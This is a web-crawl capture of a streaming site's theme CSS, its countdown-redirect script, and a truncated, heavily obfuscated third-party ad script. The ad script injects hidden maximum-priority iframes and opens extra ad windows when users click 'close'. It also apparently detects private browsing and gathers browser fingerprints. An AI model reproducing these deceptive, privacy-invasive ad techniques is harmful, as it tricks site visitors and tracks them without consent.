

--- FILE ---
content_type: text/css
request_url: https://javryo.com/wp-content/themes/dooplay/assets/css/front.links.css
body_size: 519
content:
body {
    background: #f5f7fa;
    color: #222D34;
    font-family: 'Roboto', sans-serif;
    font-size: 1em;
    margin: 0;
    padding: 0
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
a {
    text-decoration: none;
    color: var(--main-color)
}
h1,
h2,
h3 {
    margin: 0;
    padding: 0;
    font-weight: 500
}
h1 {
    font-size: 1.5em
}
h2 {
    font-size: 1.1em
}
h3 {
    font-size: .8em
}
.content {
    padding: 80px 0 160px
}
.container {
    width: 600px;
    margin: 0 auto
}
.box {
    padding: 30px;
    background: #fff;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
    border-top: solid 3px var(--main-color);
    width: 100%;
    float: left;
    text-align: center
}
.ads {
    width: 100%;
    float: left
}
.ads img {
    max-width: 100%;
    height: auto
}
.ads.top {
    border-bottom: solid 1px #f5f7fa;
    padding-bottom: 30px
}
.ads.bottom {
    border-top: solid 1px #f5f7fa;
    padding-top: 30px
}
.inside {
    float: left;
    width: 100%;
    padding: 30px 50px
}
a.btn {
    display: none;
    background-color: var(--main-color);
    padding: 10px;
    border: solid 1px rgba(0, 0, 0, 0.2);
    border-bottom: solid 2px rgba(0, 0, 0, 0.25);
    color: rgba(255, 255, 255, 0.7);
    width: 100%;
    float: left;
    font-size: 20px;
    cursor: pointer;
    border-radius: 5px;
    line-height: 24px
}
a.btn:hover {
    color: #fff
}
a.btn:active {
    font-size: 19px;
    color: rgba(255, 255, 255, 0.4)
}
small.footer {
    width: 100%;
    float: left;
    padding: 30px 0;
    text-align: center;
    font-size: 20px;
    line-height: 30px
}
small.footer strong {
    font-weight: 500
}
.counter {
    float: left;
    width: 100%;
    text-align: center
}
.counter span {
    color: var(--main-color);
    width: 100px;
    height: 100px;
    line-height: 100px;
    display: block;
    margin: 0 auto;
    font-size: 30px;
    font-weight: 500;
    border-radius: 50%;
    border: solid 1px #ebeff3;
    text-align: center
}
.counter small {
    line-height: 20px;
    margin-top: 15px;
    float: left;
    width: 100%;
    font-size: 15px
}
small.text {
    display: none;
    font-size: 15px;
    margin-top: 15px;
    float: left;
    width: 100%;
    color: #d2d5d9
}
@media only screen and (max-width: 850px) {
    .content {
        width: 100%;
        padding: 0
    }
    .container {
        width: 100%
    }
    .box {
        padding: 10px
    }
    .inside {
        padding: 20px
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://javryo.com/wp-content/themes/dooplay/assets/js/min/front.links.js
body_size: 62
content:
!function(t){var a={};t(function(){a.Load()}),a.Load=function(){var e="#counter";if(1==t(e).length){var n=t(e).text();if(n=parseInt(n,10),TheLink=t("#link").attr("href"),0===n){switch(Link.exit){case"btn":t(".counter").remove(),t(".text").fadeIn(2e3),t("#link").fadeIn(700);break;case"clo":window.location.replace(TheLink)}return}n--,t(e).html(n),setTimeout(a.Load,1e3)}}}(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udzpel.com/pw/waWQiOjExOTYzNjAsInNpZCI6MTUxODU5Nywid2lkIjo3MTQxOTQsInNyYyI6Mn0=eyJ.js
body_size: 26377
content:
(function(){function _0x4d5d(){const _0x5b51bb=['documentElement','opera','12iouvLw','OPEN_INTERVAL','setTime','wnds','pathname','setProperty','te_cl','observe','nodeType','removeEventListener','animation-delay','right-top','application/javascript','Promise','rtl','src','t_cl','performance','515816KawsVA','origin','firefox','.img-big','chrome','push','cookie','\x20-\x20','userAgentData','hide','119830lRsvmu','random','30KnQtuT','vendor','left','ceil','Windows\x20NT','r-t','serviceWorker','.img','apply','right-bottom','queryUsageAndQuota','jsHeapSizeLimit','addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','indexOf','some','visibility','textContent','close','getHighEntropyValues','right','opr','get','allSettled','location','zIndex','classic','forEach','TEMPORARY','removeItem','set','platform','type-','classList','&if=','top','match','children','l-b','body','string','2oVqOkI','iPad','addedNodes','then','<!DOCTYPE\x20html><meta\x20charset=\x22utf-8\x22><title>Classic</title><style>body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:\x22Segoe\x20UI\x22,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,Roboto,Ubuntu,Arial,sans-serif;box-sizing:border-box;height:96px;margin:0;max-width:390px;overflow:hidden;padding:8px;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}body.img-show{height:313px}.w{cursor:pointer;background-color:rgba(248,248,248,.95);border-radius:10px;box-shadow:rgba(0,0,0,.3)\x200\x203px\x205px;height:100%;overflow:hidden;position:relative;transition:background-color\x20.3s;width:100%;z-index:1}.w:hover{background-color:#fff}.w.r-b.show,.w.r-t.show{animation:b\x20.3s\x20forwards}.w.l-b.show,.w.l-t.show{animation:c\x20.3s\x20forwards}.w.r-b.hide,.w.r-t.hide{animation:d\x20.3s\x20forwards}.w.l-b.hide,.w.l-t.hide{animation:e\x20.3s\x20forwards}.cnts{display:flex;flex-wrap:wrap;height:100%;justify-content:center;width:100%}.img{height:80px;min-width:80px;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:80px}.rtl\x20.img{direction:rtl}.img.load{opacity:1}.cnt{box-sizing:border-box;color:#414a59;flex-grow:1;padding:0\x2030px\x200\x2010px;width:calc(100%\x20-\x2080px)}.rtl\x20.cnt{direction:rtl}.cnt__t,.cnt__tx{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;margin:2px\x200\x200;max-height:35px;overflow:hidden;padding-bottom:2px}.cnt__t{font-size:16px;line-height:1.125}.cnt__tx{font-size:14px;line-height:1.286}.img-big{display:none;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity\x20.3s;width:calc(100%\x20-\x2016px)}.img-show\x20.img-big{display:block}.rtl\x20.img-big{direction:rtl}.img-big.load{opacity:1}.btn-close{align-items:center;background:0\x200;border:0;cursor:pointer;display:flex;height:25px;justify-content:center;padding:0;position:absolute;right:0;top:0;width:25px;z-index:1}.btn-close__ic{fill:#414a59;height:8px;opacity:.4;width:8px}.w.type-2\x20.btn-close,.w.type-4\x20.btn-close{animation:a\x20.3s\x20forwards;opacity:0;visibility:hidden}.w.desk.type-2\x20.btn-close,.w.desk.type-3\x20.btn-close,.w.type-1\x20.btn-close{animation:none;opacity:0;transition:.3s\x20opacity;visibility:visible}.w.desk.type-2:hover\x20.btn-close,.w.desk.type-3:hover\x20.btn-close,.w.type-1:hover\x20.btn-close{opacity:1}.ast{bottom:5px;color:#aaa;display:none;font-size:10px;line-height:1;position:absolute;right:2px;text-align:center;width:25px;z-index:-1}.img-show\x20.ast{bottom:213px}.ast-show\x20.ast{display:block}@keyframes\x20a{0%{opacity:0}to{opacity:1;visibility:visible}}@keyframes\x20b{0%{transform:translateX(120%)}to{transform:translateX(0)}}@keyframes\x20c{0%{transform:translateX(-120%)}to{transform:translateX(0)}}@keyframes\x20d{0%{transform:translateX(0)}to{transform:translateX(120%)}}@keyframes\x20e{0%{transform:translateX(0)}to{transform:translateX(-120%)}}</style><div\x20class=\x22w\x22><div\x20class=\x22cnts\x22><img\x20class=\x22img\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20height=\x2280\x22\x20width=\x2280\x22><div\x20class=\x22cnt\x22><h1\x20class=\x22cnt__t\x22></h1><p\x20class=\x22cnt__tx\x22></p></div><img\x20class=\x22img-big\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22358\x22\x20height=\x22200\x22></div><button\x20class=\x22btn-close\x22\x20type=\x22button\x22\x20title=\x22Close\x22><svg\x20class=\x22btn-close__ic\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22><path\x20d=\x22M14.6\x2012l9-9c.3-.2.4-.6.4-.9\x200-.4-.1-.7-.4-.9l-.8-.8c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4l-9\x209-9-9C2.8.1\x202.5\x200\x202.1\x200s-.7.1-.9.4l-.8.8c-.5.5-.5\x201.3\x200\x201.9l9\x209-9\x209c-.3.1-.4.5-.4.8s.1.7.4.9l.8.8c.2.3.5.4.9.4s.7-.1.9-.4l9-9\x209\x209c.2.2.6.4.9.4.4\x200\x20.7-.1.9-.4l.8-.8c.2-.2.4-.6.4-.9s-.1-.7-.4-.9l-9-9z\x22/></svg></button><div\x20class=\x22ast\x22>Ads</div></div>','473ikuAda','(MacPPC|MacIntel|Mac_PowerPC|Macintosh)','protocol','desk','search','ads','te_vw','a=1','status','height','postMessage','memory','contentWindow','private','btn-pos-','background:none!important;border:0!important;box-shadow:none!important;margin:0!important;outline:0px!important;padding:0!important;position:fixed!important;width:100%!important;visibility:hidden!important;z-index:2147483647!important','2147483646','type-1','z-index','show','.btn-close','indexedDB','click','test','&u=','5801880kedncy','webkitRequestFileSystem','left-top','edge','334612YsZljs','noopener,noreferrer','.cnts','localStorage','safari','bottom','Windows\x20Phone','document','navigator','keys','OPR','https:','appendChild','href','querySelectorAll','t_vw','undefined','revokeObjectURL','toUTCString','img-show','alt','Opera','message','setItem','5425200hHLSSE','innerHTML','CHECK_COOKIE','target','title','webkitTemporaryStorage','webOS','BlackBerry|BB|PlayBook','onupgradeneeded','split','.cnt__t','btn-stl-','add','(((.+)+)+)+$','data','createObjectStore','platformVersion','iframe','remove','every','toString','from','&inc=','addEventListener','open','971999yUvufK','querySelector','result',';\x20domain=','trim','img','removeChild','important','deleteDatabase','length','rinfo','openDatabase','.cnt__tx','error','constructor','style','iPhone','text','HTMLElement','MozAppearance','l-t','tmpl','load','animationend','ast-show','createObjectURL','chromeIOS','terminate','Android','6194832rrEtmT',';\x20path=/','DISPLAY_DELAY','round','catch'];_0x4d5d=function(){return _0x5b51bb;};return _0x4d5d();}function _0x5f18(_0x2c1a68,_0x57e0f2){const _0x3ba7fe=_0x4d5d();return _0x5f18=function(_0x5ab649,_0x2f1799){_0x5ab649=_0x5ab649-0xb9;let _0x4d5d4b=_0x3ba7fe[_0x5ab649];return _0x4d5d4b;},_0x5f18(_0x2c1a68,_0x57e0f2);}(function(_0x4576e2,_0x21a144){const _0x46cd0b=_0x5f18,_0xd3416c=_0x4576e2();while(!![]){try{const _0x37d823=-parseInt(_0x46cd0b(0x131))/0x1*(-parseInt(_0x46cd0b(0x165))/0x2)+parseInt(_0x46cd0b(0x11f))/0x3*(parseInt(_0x46cd0b(0xca))/0x4)+-parseInt(_0x46cd0b(0xc6))/0x5+-parseInt(_0x46cd0b(0x13d))/0x6*(-parseInt(_0x46cd0b(0xfb))/0x7)+-parseInt(_0x46cd0b(0x118))/0x8+parseInt(_0x46cd0b(0xe2))/0x9+parseInt(_0x46cd0b(0x13b))/0xa*(parseInt(_0x46cd0b(0x16a))/0xb);if(_0x37d823===_0x21a144)break;else _0xd3416c['push'](_0xd3416c['shift']());}catch(_0x499a60){_0xd3416c['push'](_0xd3416c['shift']());}}}(_0x4d5d,0xb1bf4),function(_0x4cd320,_0x56b0a3,_0x5e7f5d,_0x2e549c,_0x27260c,_0x405a64,_0x6f7781,_0x29f95b,_0x5d6aee,_0x1a74de,_0x2e296a,_0x2081dd){const _0x4fbed8=_0x5f18,_0x42e086=(function(){let _0x3e963a=!![];return function(_0x1ba808,_0x1aade3){const _0x57f660=_0x3e963a?function(){const _0x5a1609=_0x5f18;if(_0x1aade3){const _0x5b6914=_0x1aade3[_0x5a1609(0x145)](_0x1ba808,arguments);return _0x1aade3=null,_0x5b6914;}}:function(){};return _0x3e963a=![],_0x57f660;};}());function _0x2094b8(_0x20af56){const _0x2916ff=_0x5f18;return-0x1!==_0x2e549c[_0x2916ff(0x14a)](_0x20af56);}function _0x36500d(_0x587de3,_0x27e419){const _0x2618bf=_0x5f18;return Math[_0x2618bf(0x11b)](_0x587de3-0.5+Math[_0x2618bf(0x13c)]()*(_0x27e419-_0x587de3+0x1));}function _0x4cb86e(_0x3a9209=0x3){let _0x37a3a1='',_0x4dfae1=['a','b','c','d','e','f','g','h','i','j'];for(_0x3a9209;0x0<_0x3a9209;_0x3a9209--)_0x37a3a1+=_0x4dfae1[_0x36500d(0x0,0x9)];return _0x4dfae1=null,_0x37a3a1;}function _0xf48190(){const _0xf24269=_0x5f18;this['classList'][_0xf24269(0xee)](_0xf24269(0x111)),this['removeEventListener'](_0xf24269(0x111),_0xf48190);}function _0x4494f2(_0x56294a){const _0x27e59a=_0x5f18;return _0x46d581()[_0x27e59a(0x168)](_0x3dccec=>fetch(_0x56294a+_0x3dccec)[_0x27e59a(0x168)](_0x3b3219=>_0x3b3219['json']()['then'](_0x4c2d66=>{const _0x60bb46=_0x27e59a;let _0x388197=[];return void 0x0===_0x4c2d66[_0x60bb46(0x104)]||0x0===_0x4c2d66['length']?(_0x4c2d66=null,_0x388197):(_0x4c2d66['forEach']((_0x298434,_0xb3bfab)=>{const _0x1914fa=_0x60bb46;_0x388197[_0x1914fa(0x136)]({'ic':_0x298434[_0x1914fa(0x16f)][0x0]['ic'],'img':null,'t':_0x298434[_0x1914fa(0x16f)][0x0]['ttl'],'tx':_0x298434[_0x1914fa(0x16f)][0x0]['n'],'lk':_0x298434[_0x1914fa(0x16f)][0x0]['uf'],'bt':null,'bp':null,'bs':null,'bc':null,'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null,'tmpl':null}),''!==_0x298434[_0x1914fa(0x16f)][0x0]['gf']&&(_0x388197[_0xb3bfab][_0x1914fa(0x100)]=_0x298434['ads'][0x0]['gf']),void 0x0===_0x298434[_0x1914fa(0x105)]['wnds']?_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x1914fa(0x156):(_0x388197[_0xb3bfab][_0x1914fa(0x110)]=_0x298434[_0x1914fa(0x105)]['wnds']['t'],void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']&&(_0x388197[_0xb3bfab]['bt']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bt']['toString']()),void 0x0!==_0x298434[_0x1914fa(0x105)]['wnds']['bp']&&(_0x388197[_0xb3bfab]['bp']=_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bp'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434['rinfo'][_0x1914fa(0x122)]['bs']&&(_0x388197[_0xb3bfab]['bs']=_0x298434[_0x1914fa(0x105)]['wnds']['bs'][_0x1914fa(0xf6)]()),void 0x0!==_0x298434[_0x1914fa(0x105)][_0x1914fa(0x122)]['bc']&&(_0x388197[_0xb3bfab]['bc']=_0x298434['rinfo'][_0x1914fa(0x122)]['bc'][_0x1914fa(0xf6)]())),''!==_0x298434[_0x1914fa(0x105)]['rc']&&(_0x388197[_0xb3bfab]['t_cl']=_0x55cbde['origin']+_0x298434['rinfo']['rc']+(-0x1===_0x298434[_0x1914fa(0x105)]['rc'][_0x1914fa(0x14a)]('?')?'?':'&')+'a=1'),''!==_0x298434[_0x1914fa(0x105)]['rw']&&(_0x388197[_0xb3bfab][_0x1914fa(0xd9)]=_0x55cbde[_0x1914fa(0x132)]+_0x298434['rinfo']['rw']+(-0x1===_0x298434['rinfo']['rw'][_0x1914fa(0x14a)]('?')?'?':'&')+_0x1914fa(0x171)),void 0x0!==_0x298434[_0x1914fa(0x105)]['cltr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x125)]=_0x298434[_0x1914fa(0x105)]['cltr']),void 0x0!==_0x298434[_0x1914fa(0x105)]['tr']&&(_0x388197[_0xb3bfab][_0x1914fa(0x170)]=_0x298434['rinfo']['tr']);}),_0x4c2d66=null,_0x388197);}))[_0x27e59a(0x11c)](()=>[]));}function _0x794455(){const _0x3988ce=_0x5f18;return _0x3988ce(0x169);}function _0x5a3fe2(_0x401b9a){const _0x1b7f99=_0x5f18;return fetch('https://udzpel.com/template/'+_0x401b9a+'.html')[_0x1b7f99(0x168)](_0x45d8b6=>0xc8===_0x45d8b6[_0x1b7f99(0x172)]?_0x45d8b6[_0x1b7f99(0x10c)]()[_0x1b7f99(0x168)](_0x39291a=>_0x39291a):_0x794455())['catch'](()=>_0x794455());}function _0x1e47d9(){const _0xec4c7=_0x5f18;this[_0xec4c7(0x128)]('touchmove',_0x1e47d9),this[_0xec4c7(0xfc)]('.w')[_0xec4c7(0x15d)][_0xec4c7(0xf4)](_0xec4c7(0xbe));}function _0x58893d(_0x156dba){const _0x2447fe=_0x5f18;_0x5a3fe2(_0x156dba[_0x2447fe(0x110)])[_0x2447fe(0x168)](_0x24feb9=>{const _0x341949=_0x2447fe;function _0x3946f0(){const _0x444f44=_0x5f18;this[_0x444f44(0x128)](_0x444f44(0x111),_0x3946f0);let _0x31f7c0=this[_0x444f44(0xb9)][_0x444f44(0xd1)];_0x31f7c0[_0x444f44(0x11d)][_0x444f44(0xe3)]=_0x24feb9;let _0x5bb975=_0x31f7c0[_0x444f44(0xfc)]('.w'),_0x23a4e8=()=>{const _0x3104cb=_0x444f44;open(_0x156dba['lk'],_0x5e7f5d,_0x3104cb(0xcb)),null!==_0x156dba['t_cl']&&_0x46d581()[_0x3104cb(0x168)](_0x3e0f15=>fetch(_0x156dba[_0x3104cb(0x12f)]+_0x3e0f15)),null!==_0x156dba[_0x3104cb(0x125)]&&_0x156dba['te_cl'][_0x3104cb(0x157)](_0x50fc36=>fetch(_0x50fc36)),_0x4cd320['body'][_0x3104cb(0x101)](this),_0x37ef98[_0x3104cb(0x14b)]((_0x47579b,_0x1fb829)=>{if(this===_0x47579b)return _0x37ef98[_0x1fb829]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801[_0x3104cb(0x128)](_0x3104cb(0xe0),_0x3d9d48),_0x5ea801['terminate'](),_0x5ea801=null),_0xdb295e['set'](_0x5e7f5d,'1',_0x1a74de);},_0x41e867=_0x3b985d=>{const _0x1cc44f=_0x444f44;_0x3b985d['stopPropagation'](),''===_0x2081dd||_0x5d5558||(_0x5d5558=!0x0,open(_0x2081dd,_0x5e7f5d,'noopener,noreferrer')),_0x5bb975[_0x1cc44f(0xf9)](_0x1cc44f(0x112),()=>{const _0x25b11a=_0x1cc44f;_0x4cd320[_0x25b11a(0x163)]['removeChild'](this),_0x37ef98['some']((_0x4a9f3d,_0x45d1a8)=>{if(this===_0x4a9f3d)return _0x37ef98[_0x45d1a8]=null,!0x0;}),null!==_0x5ea801&&(_0x5ea801['removeEventListener'](_0x25b11a(0xe0),_0x3d9d48),_0x5ea801[_0x25b11a(0x116)](),_0x5ea801=null),_0xdb295e[_0x25b11a(0x15a)](_0x5e7f5d,'1',_0x2e296a);}),_0x5bb975[_0x1cc44f(0x15d)][_0x1cc44f(0xee)](_0x1cc44f(0x13a));},_0x1d5d05=[];null!==_0x156dba['img']&&(_0x31f7c0[_0x444f44(0x163)][_0x444f44(0x15d)]['add'](_0x444f44(0xdd)),_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xdd))),null!==_0x156dba['bp']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xbb)+_0x156dba['bp']),null!==_0x156dba['bs']&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0xed)+_0x156dba['bs']),null!==_0x156dba['bc']&&_0x1d5d05[_0x444f44(0x136)]('btn-cl-'+_0x156dba['bc']),_0x444f44(0x12a)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x142)):_0x444f44(0x146)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)]('r-b'):_0x444f44(0xc8)===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x10f)):'left-bottom'===_0x2e549c?_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x162)):void 0x0,0x1===_0x27260c&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x113)),(/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['t'])||/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x444f44(0xc4)](_0x156dba['tx']))&&_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x12d)),/webOS|iPhone|iPad|iPod|blackBerry|windowPhone|android/[_0x444f44(0xc4)](_0x188afa['d'])?0x1===_0x405a64&&_0x31f7c0['addEventListener']('touchmove',_0x1e47d9):_0x1d5d05[_0x444f44(0x136)](_0x444f44(0x16d)),_0x5bb975['classList'][_0x444f44(0xee)](..._0x1d5d05);let _0x1674f4={'height':parseInt(getComputedStyle(_0x31f7c0['body'])[_0x444f44(0x173)],0xa)+'px','max-width':parseInt(getComputedStyle(_0x31f7c0[_0x444f44(0x163)])['maxWidth'],0xa)+'px'};if(_0x2094b8(_0x444f44(0x150))&&(_0x1674f4['right']='0'),_0x2094b8(_0x444f44(0x13f))&&(_0x1674f4['left']='0'),0x0===_0x37ef98[_0x444f44(0x104)])_0x2094b8(_0x444f44(0xcf))&&(_0x1674f4[_0x444f44(0xcf)]='0'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']='0');else{let _0x1469fe=parseInt(_0x37ef98[0x0]['style'][_0x444f44(0x173)],0xa);_0x2094b8('bottom')&&(_0x1674f4[_0x444f44(0xcf)]=_0x1469fe+'px'),_0x2094b8(_0x444f44(0x15f))&&(_0x1674f4['top']=_0x1469fe+'px');}Object[_0x444f44(0xd3)](_0x1674f4)[_0x444f44(0x157)](_0x38e451=>this['style'][_0x444f44(0x124)](_0x38e451,_0x1674f4[_0x38e451],_0x444f44(0x102))),_0x1674f4=null,_0x31f7c0[_0x444f44(0xfc)](_0x444f44(0xcc))[_0x444f44(0xf9)](_0x444f44(0xc3),_0x23a4e8);let _0x1f108d=_0x31f7c0['querySelector'](_0x444f44(0x144));null!==_0x1f108d&&(_0x1f108d[_0x444f44(0xf9)](_0x444f44(0x111),_0xf48190),_0x1f108d[_0x444f44(0xde)]=_0x156dba['t'],_0x1f108d[_0x444f44(0x12e)]=_0x156dba['ic'],_0x1f108d=null);let _0x235faa=_0x31f7c0['querySelector'](_0x444f44(0x134));null!==_0x235faa&&null!==_0x156dba[_0x444f44(0x100)]&&(_0x235faa[_0x444f44(0xf9)]('load',_0xf48190),_0x235faa[_0x444f44(0xde)]=_0x156dba['t'],_0x235faa[_0x444f44(0x12e)]=_0x156dba[_0x444f44(0x100)]),_0x235faa=null;let _0x14ea63=_0x31f7c0['querySelector'](_0x444f44(0xec));null!==_0x14ea63&&(_0x14ea63[_0x444f44(0x14d)]=_0x156dba['t'],_0x14ea63=null);let _0x43143e=_0x31f7c0['querySelector'](_0x444f44(0x107));null!==_0x43143e&&(_0x43143e['textContent']=_0x156dba['tx'],_0x43143e=null);let _0x299236=_0x31f7c0[_0x444f44(0xd8)](_0x444f44(0xc1));_0x299236[_0x444f44(0x157)](_0x8e57f0=>{const _0x5bdfba=_0x444f44;_0x8e57f0[_0x5bdfba(0xf9)](_0x5bdfba(0xc3),_0x41e867),_0x8e57f0[_0x5bdfba(0x10a)]['setProperty'](_0x5bdfba(0x129),_0x6f7781+'s');}),null!==_0x156dba['bt']&&_0x31f7c0[_0x444f44(0xd8)]('.btn-tx')[_0x444f44(0x157)](_0x564081=>{const _0x14f397=_0x444f44;_0x564081[_0x14f397(0x14d)]=_0x156dba['bt'];}),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0x15c)+_0x405a64),_0x37ef98[_0x444f44(0x136)](this),this[_0x444f44(0x10a)][_0x444f44(0x124)](_0x444f44(0x14c),'visible','important'),_0x5bb975[_0x444f44(0x15d)][_0x444f44(0xee)](_0x444f44(0xc0)),null!==_0x156dba[_0x444f44(0xd9)]&&_0x46d581()[_0x444f44(0x168)](_0x58a875=>fetch(_0x156dba[_0x444f44(0xd9)]+_0x58a875)),null!==_0x156dba[_0x444f44(0x170)]&&_0x156dba[_0x444f44(0x170)][_0x444f44(0x157)](_0x45d182=>fetch(_0x45d182)),_0x299236=null,_0x31f7c0=null;}let _0xed045d=_0x4cd320['createElement'](_0x341949(0xf3));_0xed045d[_0x341949(0xe6)]=_0x4cb86e(),_0xed045d['setAttribute'](_0x341949(0x10a),_0x341949(0xbc)),_0xed045d[_0x341949(0xf9)](_0x341949(0x111),_0x3946f0),_0x4cd320[_0x341949(0x163)][_0x341949(0xd6)](_0xed045d),_0xed045d=null;});}function _0x3d9d48(_0x4cde19){const _0x9fdda5=_0x5f18;_0x9fdda5(0x11a)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x4a2704=>{const _0x232b03=_0x9fdda5;let _0x62ec2e='&inc=';_0x62ec2e+=_0x232b03(0xba)===_0x4a2704?'1':'0',_0x4494f2(_0x55cbde[_0x232b03(0xd7)]+_0x62ec2e)[_0x232b03(0x168)](_0x53a613=>{const _0x175b88=_0x232b03;this[_0x175b88(0x174)]({'type':'OPEN_INTERVAL','timeout':_0x29f95b}),_0x53a613[_0x175b88(0x157)](_0x56b7c6=>_0x58893d(_0x56b7c6));});}),_0x9fdda5(0xe4)===_0x4cde19[_0x9fdda5(0xf0)]&&(null===_0xdb295e[_0x9fdda5(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x653897=>{let _0x3b54dc='&inc=';_0x3b54dc+='private'===_0x653897?'1':'0',_0x4494f2(_0x55cbde['href']+_0x3b54dc)['then'](_0xc55df8=>{const _0x19ade7=_0x5f18;this[_0x19ade7(0x174)]({'type':_0x19ade7(0x120),'timeout':_0x29f95b}),_0xc55df8['forEach'](_0x145d4d=>_0x58893d(_0x145d4d));});}):this['postMessage']({'type':_0x9fdda5(0x11a),'timeout':_0x5d6aee}):this[_0x9fdda5(0x174)]({'type':_0x9fdda5(0xe4),'timeout':0x5})),_0x9fdda5(0x120)===_0x4cde19[_0x9fdda5(0xf0)]&&_0x188afa['m'](_0x11d7d9=>{const _0xbaa504=_0x9fdda5;let _0x26d6d3=_0xbaa504(0xf8);_0x26d6d3+=_0xbaa504(0xba)===_0x11d7d9?'1':'0',_0x4494f2(_0x55cbde[_0xbaa504(0xd7)]+_0x26d6d3)[_0xbaa504(0x168)](_0x495af0=>{const _0x3aabcd=_0xbaa504;this['postMessage']({'type':_0x3aabcd(0x120),'timeout':_0x29f95b}),_0x37ef98['forEach'](_0x3f28e5=>{null!==_0x3f28e5&&_0x4cd320['body']['removeChild'](_0x3f28e5);}),_0x37ef98=[],_0x495af0[_0x3aabcd(0x157)](_0x2598ba=>_0x58893d(_0x2598ba));});});}function _0x4a071(_0x4bc9fe){const _0x18929c=_0x5f18;0x1===_0x4bc9fe[_0x18929c(0x127)]&&(0x7fffffff<=parseInt(_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x155)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x4bc9fe)[_0x18929c(0x155)],0xa)?_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x124)](_0x18929c(0xbf),_0x18929c(0xbd),_0x18929c(0x102)):Array[_0x18929c(0xf7)](_0x4bc9fe[_0x18929c(0x161)])[_0x18929c(0x157)](_0x3b3074=>_0x4a071(_0x3b3074)));}function _0x46d581(){const _0x245517=_0x5f18;return void 0x0!==navigator[_0x245517(0x139)]&&void 0x0!==navigator['userAgentData'][_0x245517(0x14f)]?navigator[_0x245517(0x139)][_0x245517(0x14f)](['platformVersion'])[_0x245517(0x168)](_0x391af9=>void 0x0!==_0x391af9[_0x245517(0xf2)]&&''!==_0x391af9[_0x245517(0xf2)]?'&chpv='+_0x391af9[_0x245517(0xf2)]:'')['catch'](()=>''):new Promise(_0x206c35=>_0x206c35(''));}const _0x188afa={get 'ua'(){const _0x4b71be=_0x5f18;if(void 0x0!==_0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]){let _0x26ffde='';return 